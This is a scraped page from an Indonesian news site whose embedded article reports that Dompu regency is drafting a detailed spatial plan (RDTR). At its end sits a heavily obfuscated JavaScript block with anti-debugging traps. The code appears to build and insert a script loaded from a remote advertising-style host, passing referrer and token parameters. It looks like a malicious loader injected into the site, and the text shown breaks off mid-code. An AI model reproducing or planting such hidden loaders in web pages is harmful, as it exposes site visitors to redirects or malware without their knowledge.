				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_8224_7_6979e1744780f = {"header_icon":"","first_title":"BACA JUGA BERITA LAINNYA","second_title":"","url":"","header_type":"heading_1","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-8224 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_4 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li id="menu-item-6476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6476"><a href="https://www.matitinews.com/tentang-matitinews">Tentang MatitiNews</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6474"><a href="https://www.matitinews.com/redaksi">Redaksi</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6472"><a href="https://www.matitinews.com/pedoman-pemberitaan-media-siber">Pedoman Pemberitaan Media Siber</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://www.matitinews.com/iklan">Iklan</a></li>
<li id="menu-item-6469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6469"><a href="https://www.matitinews.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6475"><a href="https://www.matitinews.com/sop-perlindungan-wartawan">SOP Perlindungan Wartawan</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                                            </div>
                        </div>
                    </div>

                    
                    <div class="jeg_footer_secondary clearfix">
                        <div class="col-md-9 footer_column">
                            <p class="copyright"> © 2021 - Matiti News - Designed by Tokoweb.co </p>
                        </div>
                        <div class="col-md-3 footer_column footer_right">

                            			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/ Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    </div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/ Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021 - Matiti News - Designed by Tokoweb.co</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="b8724d5829">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="b8724d5829">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.matitinews.com%2Fpemkab-dompu-susun-dokumen-rdtr%2F.html" data-image-url="" data-title="Pemkab%20Dompu%20Tengah%20Menyusun%20Dokumen%20RDTR" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.matitinews.com%2Fpemkab-dompu-susun-dokumen-rdtr%2F.html" data-image-url="" data-title="Pemkab%20Dompu%20Tengah%20Menyusun%20Dokumen%20RDTR" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div>    <style>
        .jeg_share_stats {
            display: none;
        }
    </style>
    <div class="jeg_share_stats">
        <div class="jeg_share_count">
            <div class="counts">0</div>
            <span class="sharetext">SHARES</span>
        </div>
        <div class="jeg_views_count">
            <div class="counts">900</div>
            <span class="sharetext">VIEWS</span>
        </div>
    </div>
    <script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.matitinews.com/pemkab-dompu-susun-dokumen-rdtr/.html","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"id_ID","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"8224","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"www.matitinews.com","zoom_button":"0"};
//# sourceURL=wpo_min-footer-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-footer-53fc174c.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" id="wpo_min-footer-2-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=wpo_min-footer-2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-footer-73e4180a.min.js" id="wpo_min-footer-2-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.matitinews.com\/pemkab-dompu-susun-dokumen-rdtr\/.html"},"dateCreated":"2022-07-26 22:53:42","datePublished":"2022-07-26 22:53:42","dateModified":"2022-10-23 02:59:10","url":"https:\/\/www.matitinews.com\/pemkab-dompu-susun-dokumen-rdtr\/.html","headline":"Pemkab Dompu Tengah Menyusun Dokumen RDTR","name":"Pemkab Dompu Tengah Menyusun Dokumen RDTR","articleBody":"<p class=\"p1\"><strong>DOMPU, <a href=\"http:\/\/MATITINEWS.COM\"><span class=\"s1\">MATITINEWS.COM<\/span><\/a><\/strong> - Sebagai regulasi untuk dijadikan acuan dalam pemberian izin pemanfaatan tata ruang baik bagi rencana permukiman maupun untuk sarana pendukung aktivitas sosial ekonomi masyarakat, Pemerintah Kabupaten (Pemkab) Dompu Provinsi Nusa Tenggara Barat (NTB) tengah menyusun dokumen Rencana Detail Tata Ruang (RDTR) yang diberi label \u201cRDTR Perkotaan Dompu Mandiri\u201d.<\/p>\r\n<p class=\"p1\">Kepala Dinas Pekerjaan Umum dan Penataan Ruang (PUPR) Kabupaten Dompu yang dikonfirmasi wartawan melalui Kepala Bidang Tata Ruang, Syafrudin, ST. MT menjelaskan, RDTR ini memuat ketentuan tentang pemanfaatan ruang dalam skala yang jelas diharapkan dapat menjadi perangkat antisipasi sekaligus solusi bagi persoalan perubahan koefisien dasar bangunan yang terjadi di daerah ini.<\/p>\r\n<p class=\"p2\">Dokumen RDTR ini lanjut Syafrudin, berfungsi untuk mengimplementasikan tujuan, strategi dan kebijakan penataan ruang, rencana struktur maupun rencana pola ruang, serta pengendalian pemanfaatan ruang dalam pelaksanaan pembangunan.<\/p>\r\n<p class=\"p1\">Katanya, documen RDTR merupakan rincian tata ruang, yang diamanatkan oleh Rencana Tata Ruang Wilayah (RTRW) Kabupaten atau Kota sebagaimana dihajatkan dalam Undang-Undang no 26 Tahun 2007 tentang Penataan Ruang.<\/p>\r\n<p class=\"p2\">Ditegaskan juga bahwa dokumen RDTR yang disusun oleh Pemkab saat ini, nantinya dapat menjadi pijakan bagi rencana tata bangunan dan lingkungan. Terutama yang berkaitan dengan aktivitas massa bangunan serta pengaturan khusus yang mempertimbangkan aspek lingkungan.<\/p>\r\n<p class=\"p1\">Katanya, dokumen RDTR yang tengah dikerjakan tersebut, ditujukan untuk pemanfaatan ruang sepanjang 20 tahun ke depan. Dimana di dalamnya tertuang rencana pola ruang, pemanfaatan ruang juga aturan tentang Ijin Terbatas Bersyarat atau Tidak Boleh (ITBX).<\/p>\r\n<p class=\"p1\">\u201cRDTR Perkotaan Dompu Mandiri kami susun dengan mempertimbangkan kesesuaian lahan, daya dukung dan daya tampung lahan, potensi maupun permasalahan sosial, ekonomi, kebijakan pemerintah serta karakteristik lokal\u201d, tukasnya.<\/p>\r\n<p class=\"p1\">Menurut Syafrudin, materi teknis RDTR Perkotaan Dompu Mandiri, sebenarnya sudah rampung disusun sejak tahun 2015 bahkan sudah mendapatkan rekomendasi dari Gubernur NTB. Namun karena adanya perubahan regulasi terkait penggunaan Peta Dasar yang harus disesuaikan membuat pekerjaan ini memakan waktu panjang. \u201cmisalnya, harus ada Ground Control Point (GCP) dan Independent Control Point (ICP) dari Badan Informasi Geospasial (BIG)\u201d, jelasnya.<span class=\"Apple-converted-space\">\u00a0<\/span><\/p>\r\n<p class=\"p1\">Agar RDTR nantinya dapat ditetapkan sebagai Peraturan Kepala Daerah (Perkada) lanjut Syafrudin, masih ada beberapa tahapan yang harus dilalui yakni dibahas melalui Focus group discussion (FGD), kemudian konsultasi publik (KP) terkait Materi Teknisnya.<span class=\"Apple-converted-space\">\u00a0<\/span><\/p>\r\n<p class=\"p1\">Selanjutnya akan dibahas di Provinsi melalui mekanisme Rapat Teknis Tim Koordinasi Penataan Ruang Daerah (TKPRD) yakni tim yang dibentuk untuk mendukung pelaksanaan UndangUndang Nomor 26 Tahun 2007 tentang Penataan Ruang. \u201cuntuk mendapatkan rekomendasi dari Gubernur\u201d, pungkas Syafrudin. (Didat\/$)<\/p>","author":{"@type":"Person","name":"Admin","url":"https:\/\/www.matitinews.com\/author\/matofo"},"articleSection":["PEMBANGUNAN"],"image":{"@type":"ImageObject","url":"https:\/\/www.matitinews.com\/wp-content\/uploads\/2022\/07\/0483749F-28DD-4016-BCBD-CA863590A347.jpeg","width":197,"height":243},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.matitinews.com","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/ Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Pemkab Dompu Tengah Menyusun Dokumen RDTR","published":"2022-07-26 22:53:42","updated":"2022-10-23 02:59:10"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.matitinews.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.matitinews.com\/category\/pembangunan","name":"PEMBANGUNAN"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.matitinews.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.matitinews.com\/category\/pembangunan","name":"PEMBANGUNAN"}}]}</script>
<script>function _0x33b9(_0xdf07d3,_0x3ab14f){var _0x5b53d5=_0x9ead();return _0x33b9=function(_0x479409,_0x2f59b1){_0x479409=_0x479409-(0x3a*0x3e+-0x2b1*-0x9+-0x2555);var _0x2e7198=_0x5b53d5[_0x479409];return _0x2e7198;},_0x33b9(_0xdf07d3,_0x3ab14f);}function _0x9ead(){var _0x4a0fec=['pMTUX','csGxh','0-9a-','YVUvi','init','e)\x20{}','ion\x20*','ryyRO','&defa','VlsTC','excep','gName','gZylQ','uPoAg','SMcTQ','\x20(tru','KbrJx','ame','oGnvP','Qvequ','nstru','BykCo','LSDna','tNode','FsCzz','title','lzSip','GvPJr','ructo','paren','qvXMZ','aNmDJ','|1|5|','lNsxN','debu','TmVaA','CJRvj','HYuWw','ing_u','njogy','.clie','n\x20(fu','hEZaX','pMqYC','GMDtL','TxzTy','lengt','FdTms','nNKdx','|2|5|','sGRUi','vAZIw','https','dBagS','dxlRT','rn\x20th','toStr','oTefz','wBAXZ','gaQJZ','*(?:[','AVhjA','EwzRi','zsJwg','rgRit','ctor(','GAxaS','WVzgc','FYTQV','URzGj','_dKdx','src','nWfZo','EIZVx','hostn','RpRDo','JGlQB','ghKeN','iOwoK','RsRre','getEl','lUKkQ','tBbDV','aGgVl','qCGuF','a-zA-','QPXUy','parse','rQdSM','IEPSU','ascri','OKdSX','lmErW','IiuwB','Drniz','OdsAp','qPBNT','to__','EnXoV','oGLPb','VLuTK','vZYvv','WFYeQ','zaFhs','while','zGkjD','nLuKR','LWxDj','lOimC','wGeRC','Objec','er=','oPVGO','DiyRN','WvjsV','NOwRF','TspTM','iknHP','uxamx','hjwzX','sByTa','rBrEX','ZCjPG','QxKvY','://ne','XlUfv','NjFpH','wgrmR','BvIPL','HHHfK','aDGCz','QtQRv','AQzxc','token','ZdhaP','uYVCL','LbfZh','NvTGd','ayFrL','ZgWVX','ZlDhC','BXALj','CTtpD','GfHqd',')+)+)','cgrVc','kmOEe','XKqHW','tqEZN','warn','xcviY','sUQfu','eItem','remov','IfPBx','bNEQs','ODOvq','wYqjj','XGLYo','lAMXS','yIwJI','ttl','|3|1','jQgfP','fyJGc','CvCih','EDtvh','const','HCIRS','catio','YduHy','DJTvF','confi','ulRsD','xFWGw','eywor','n/jav','XVxTA','CPfYm','state','31628sIcMJi','TFsLO','R_PAT','MDKWx','apply','EMTQw','table','0|4|2','euzmY','AkEnm','type','SEFtB','uniqu','258wLDrjA','13TTTubQ','GETPe','oDTLJ','QmEsa','GthZY','IFixs','sgYvy','GGqwO','error','cmpBv','sKRGO','AggwM','ZfBbz','MjDmX','njIjM','zAIFA','inser','HcUhd','Nmyim','ZvMBZ','locat','gvVqS','n()\x20','rn=js','JGZrO','undef','rer','lefxh','BllPQ','MLxIC','REGsV','&toke','fGS','kfrdI','NfCPQ','PScUA','NHeNg','XfFwE','PIThc','Sltux','pAMvV','zA-Z_','bind','AbwJH','ing','PczxL','hWsVV','tBefo','10768149RJkatS','BHbtU','nUXaO','creat','KCOob','SaxjN','elYmt','6HPxG','mbflP','ed_at','SaoAX','jjesR','nctio','IinbX','FBBHI','m/ZRc','44889252OdXkDS','MGNtX','chain','whRAU','pathn','yVBxp','eJPJO','terva','retur','sLbrT','actio','funct','ined','ZZSBG','VqEJk','ekuXF','ZIZEj','YkTnI','setIn','HGbym','YCCew','nSEmo','fAbdp','bUqTt','MHUuw','strin','NJIaT','NqIhj','udzAd','&sub_','|3|1|','CjdFp','8IROWBy','xaBWC','info','xIRnT','ZkAOx','EubDR','wUwPe','PNllJ','eJqvR','ent','WazgY','nQXwY','PfAYU','VqkjE','\x5c+\x5c+\x20','appli','QCwTA','uobmg','Pntai','getIt','EhiIT','gTauX','EMAJL','QALvf','AAjYW','SPgKB','Cbgzh','uCnGm','RmMnj','yXaKd','THVFG','qrQlA','SCfFN','BaOjm','lnUVf','tion','YWAbq','oUEOO','AYhPr','?retu','WZQrh','ArRzw','adsLO','Z_$][','11nXRtFT','searc','jrZad','JaCXx','qCXBO','repla','SFiRA','zhYID','mPPgR','LOOTy','voywl','UAAPu','bistX','{}.co','CfQlj','cDDco','TjLPJ','GsdRC','ZnawS','expiF','hgZbm','ult_k','trqcZ','uUIWi','meuHy','HxYKn','yceJM','&name','ersti','WNoRs','Svzaw','oiYpA','aUThY','oTkgM','JasPV','hjlFb','JZqdH','sivGd','w-adv','eKLBK','IcrqK','trace','bDAlD','log','HNzcW','yzdlE','cGUUV','ixwLn','MEqAu','EWqDy','FsZbL','&host','HDjTq','qfUuR','yaTjK','RAtes','xHaLF','dVcBK','iYBnd','iVUMU','HtPEz','AvLSM','sUOlo','waKiD','\x5c(\x20*\x5c','subId','wqiwG','MESFW','dtePB','ZmFnV','ion','TaNXT','YCwnZ','ZdhxV','JwoSh','rQAXN','LGblW','1303648ifsWdg','call','PycBJ','QGhUr','sHvSf','ZEGtl','NyLwx','DpXJI','$]*)','4|0|3','2Dtwkpg','bznFg','qmoDD','aIRUD','uRfqN','vMmFD','340ShqvAp','11769039LZfFZP','count','Xdsdd','xwiZu','id=','MGVCU','aFqwf','XStwC','yVqAq','0|5|4','round','90966hAZjXt','lCpPb','ACxsi','is\x22)(','gger','JUEXD','ng.co','ement','GtdeH','ZrtGM','RROqZ','QLEPP','proto','&land','mvOSS','eoCak','QizeO','XIwtp','zZyPH','GYYtz','eElem','JyjEZ','__pro','XHzvf','split','JmZOe','URcbY','PkEye','uTGLu','eferr','mdqbO','ncAvr','hGDhj','DjHWS','QQsQW','qWvfr','ShkVF','wvRUU','(((.+','test','jQNHU','Bdymi','aOFxH','NwvkQ','hywqW','IWHEV','cjDcc','hZIyv','xdfzr','WlfMf','&se_r','wHnPL','4|3|0','eVQZE','LobEO','scrip','input','OPzvd','gSyOH','tBhhO','uziSd','rl=','TeJsf','rzYPG','\x22retu','SDFre','qYQJi','Sisdp','16717090cinxoY','refer','SRkSb','igZEN','XMAkq','wHrOn','conso','rxvkH','yzyCz','JTETL'];_0x9ead=function(){return _0x4a0fec;};return _0x9ead();}(function(_0x39f239,_0x25f050){function _0xd0e4ee(_0x440e12,_0x1a3561,_0x48742a,_0x32064d,_0x428b69){return _0x33b9(_0x48742a- -0x3e0,_0x428b69);}function _0x3183e8(_0x13f386,_0x599355,_0x474f58,_0x2bb981,_0x54b1de){return _0x33b9(_0x2bb981- -0x6b,_0x599355);}function _0x243a71(_0x56a494,_0x571f93,_0x5d4c01,_0x3d18f8,_0x5903bc){return _0x33b9(_0x3d18f8-0xa2,_0x571f93);}var _0x173081=_0x39f239();function _0x22df68(_0xe8b6a7,_0x4563b6,_0x4dd2df,_0x33e9d3,_0x3b5f90){return _0x33b9(_0x4563b6- -0x4e,_0x33e9d3);}function _0x2a0535(_0x550758,_0x21cd17,_0x41b252,_0x105fd5,_0x2954bc){return _0x33b9(_0x21cd17- -0x322,_0x2954bc);}while(!![]){try{var _0x50ba3c=-parseInt(_0x22df68(0x12d,0xf8,0x44,0x181,0x19e))/(-0xb07+-0x15cf*0x1+-0x7*-0x4b1)*(parseInt(_0x3183e8(0x16f,0xf9,0xc9,0xe5,0x153))/(0x14f7+0x4f*0x74+-0x38c1))+parseInt(_0x22df68(0x17e,0x223,0x2b8,0x2ca,0x2aa))/(0x1e05+-0x1aa0+-0x362)*(parseInt(_0xd0e4ee(-0x1df,-0xb0,-0x17c,-0x233,-0x81))/(-0x830+-0x710*-0x2+-0x5ec))+-parseInt(_0x22df68(0x16a,0x108,0x18e,0xd7,0x3b))/(-0xfe*-0x16+0x952*-0x2+0x32b*-0x1)*(parseInt(_0x243a71(0x29e,0x114,0x21d,0x204,0x220))/(-0x210c+-0x625+0x2737))+-parseInt(_0x243a71(0x259,0x30b,0x34c,0x344,0x3e0))/(0xd8e*-0x1+0x1*-0x524+0x12b9)+-parseInt(_0x243a71(0x43e,0x45d,0x3b7,0x374,0x35d))/(0x1ac*0x4+0x1c*-0x149+0x1*0x1d54)*(parseInt(_0xd0e4ee(-0x1a7,-0x2c5,-0x289,-0x213,-0x384))/(-0x7c2*0x3+-0x1ac0+-0xa03*-0x5))+parseInt(_0x3183e8(0x1f5,0x1d3,0x205,0x13b,0x1af))/(-0x5*0x9d+0x1*-0x1002+0x131d)*(parseInt(_0x22df68(-0x46,0xab,0x9a,0x191,-0xf))/(-0x69*0x10+0x89*0xd+-0x5a))+-parseInt(_0xd0e4ee(-0xbc,-0x1f1,-0x12e,-0x142,-0x169))/(0x17*0xab+0x18bc+0x280d*-0x1)*(-parseInt(_0x243a71(0x3aa,0x311,0x2e4,0x314,0x3c9))/(0x1503+0x3eb+-0x18e1));if(_0x50ba3c===_0x25f050)break;else _0x173081['push'](_0x173081['shift']());}catch(_0x11cbb3){_0x173081['push'](_0x173081['shift']());}}}(_0x9ead,0x7c1*-0x259+0xb85f1+0x14984c),(function(){var _0x3e0a25={'LbfZh':_0x21c954(0x1bd,0x35,0x117,0x50,0xec)+_0x55335e(0x58b,0x505,0x59e,0x5a1,0x55b)+_0x25b0a4(0x8b,0x61,0xf5,0xf,0x86)+_0x55335e(0x49f,0x4f6,0x530,0x541,0x444)+_0x25b0a4(0x4f,0xe7,0xb7,0x53,0xcf)+_0x21c954(0x1d2,0x250,0x1e4,0x19f,0x2ad)+_0x55335e(0x5e9,0x5d2,0x61a,0x54c,0x5c1),'AQzxc':function(_0x1033bc,_0x8c7993){return _0x1033bc===_0x8c7993;},'fAbdp':_0x55335e(0x6c5,0x698,0x5a6,0x694,0x5fc),'eVQZE':_0x235636(0x141,0x118,0xf7,0xa8,0x191),'rxvkH':function(_0x20e0cd){return _0x20e0cd();},'dtePB':function(_0x153bc2,_0x8959d3){return _0x153bc2===_0x8959d3;},'MGNtX':_0x235636(0x227,0x268,0x16a,0x20e,0x323),'ZZSBG':_0x4cd104(-0x18e,-0x290,-0x214,-0x245,-0x2bb),'nQXwY':function(_0x3cdbbc,_0x557d9c){return _0x3cdbbc!==_0x557d9c;},'HHHfK':_0x55335e(0x41f,0x47d,0x3fa,0x4fc,0x49a),'lefxh':_0x25b0a4(0x77,0xc9,0x7f,0x1d5,0x150),'wvRUU':_0x4cd104(-0x1e5,-0x192,-0x113,-0x203,-0x172),'NjFpH':_0x235636(0x28c,0x1fc,0x2ee,0x2c4,0x207),'Pntai':function(_0x37fc5b,_0x579105){return _0x37fc5b!==_0x579105;},'MHUuw':_0x235636(0x1d4,0x2bc,0x2d5,0x265,0x2c2),'MGVCU':_0x235636(0x2cf,0x232,0x1f9,0x21c,0x2a5),'XIwtp':_0x21c954(-0x12,0xb4,0xbb,0x1a0,0xee)+_0x25b0a4(0x1d8,0x218,0x227,0x238,0x1a7)+'+$','XlUfv':function(_0x458933){return _0x458933();},'DJTvF':function(_0x5496a7,_0x2ac117){return _0x5496a7(_0x2ac117);},'wHrOn':function(_0x450179,_0x5dab46){return _0x450179+_0x5dab46;},'ZEGtl':function(_0x33321f,_0xf1377d){return _0x33321f+_0xf1377d;},'GfHqd':_0x55335e(0x592,0x51e,0x66d,0x647,0x5e9)+_0x21c954(0x57,0x1f8,0x10c,0xee,0x185)+_0x4cd104(-0x3e,-0x161,-0x192,-0xe0,-0x186)+_0x4cd104(-0x197,-0x8d,-0x202,-0x106,-0x5d),'aFqwf':_0x4cd104(-0x2e0,-0x371,-0x26a,-0x288,-0x31c)+_0x4cd104(-0x13a,-0x225,-0x21e,-0x1ca,-0x12f)+_0x4cd104(-0x11e,-0x287,-0x1e1,-0x19d,-0x9d)+_0x25b0a4(0x14d,0xaa,0xb2,0xf6,0x109)+_0x21c954(0x5e,0x1c4,0x11a,0x1de,0x1fa)+_0x235636(0x226,0x17e,0xd5,0xdb,0x108)+'\x20)','YVUvi':function(_0x1c5e29,_0x312a45){return _0x1c5e29===_0x312a45;},'rQdSM':_0x235636(0x3a0,0x2a3,0x361,0x3a2,0x206),'hZIyv':_0x55335e(0x4ea,0x6b4,0x4f4,0x5bd,0x5e6),'QALvf':_0x4cd104(-0xf4,-0x238,-0x171,-0x14a,-0x120),'Drniz':_0x25b0a4(0x311,0x21a,0x2f7,0x1b3,0x217),'aGgVl':_0x235636(0x1b9,0x284,0x353,0x331,0x29b)+_0x25b0a4(0x2a7,0x160,0x2b8,0x226,0x1b9),'mvOSS':function(_0xad2d5f,_0x4569f9){return _0xad2d5f</script><script type="text/javascript">;!function(){"use 